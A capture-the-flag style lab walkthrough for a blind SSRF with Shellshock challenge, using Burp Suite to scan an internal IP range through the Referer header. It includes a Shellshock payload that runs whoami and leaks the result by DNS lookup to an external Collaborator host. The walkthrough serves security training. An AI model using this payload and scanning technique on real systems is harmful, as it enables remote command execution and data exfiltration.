Blind SSRF with Shellshock exploitation
Description
This site uses analytics software which fetches the URL specified in the Referer header when a product page is loaded.
Reproduction and proof of concept
In Burp Suite Professional, install (or load) the “Collaborator Everywhere” extension from the BApp Store.

Add the domain of the lab to Burp Suite’s target scope, so that Collaborator Everywhere will target it.
Browse the site.
Observe that when you load a product page, it triggers an HTTP interaction with Burp Collaborator, via the
Refererheader.Observe that the HTTP interaction contains your
User-Agentstring within the HTTP request.

Build the attack in Repeater, then send the request to the product page to Burp Intruder:
Go to the Collaborator tab and generate a unique Burp Collaborator payload. Place this into the following Shellshock payload:
() { :; }; /usr/bin/nslookup $(whoami).burp-collab-subdomain

Replace the User-Agent string in the Burp Intruder request with the Shellshock payload containing your Collaborator domain.
Once in Intruder, click Clear §, change the
Refererheader tohttp://192.168.0.1:8080then highlight the final octet of the IP address (the number 1), click Add §.

Switch to the Payloads tab, change the payload type to Numbers, and enter
1,255, and1in the From and To and Step boxes respectively.Click Start attack.
When the attack is finished, go back to the Collaborator tab, and click Poll now. You should see a DNS interaction that was initiated by the back-end system that was hit by the successful blind SSRF attack. The name of the OS user should appear within the DNS subdomain.

If you don’t see any interactions listed, wait a few seconds and try again, since the server-side command is executed asynchronously.
To complete the lab, enter the name of the OS user as solution.
Exploitability
An attacker will need to use the analytics functionality to perform a blind SSRF attack against an internal server in the 192.168.0.X range on port 8080 and use a Shellshock payload against the internal server to exfiltrate the name of the OS user. Note: To prevent the Academy platform being used to attack third parties, the firewall blocks interactions between the labs and arbitrary external systems. To solve the lab, an attacker must use Burp Collaborator’s default public server.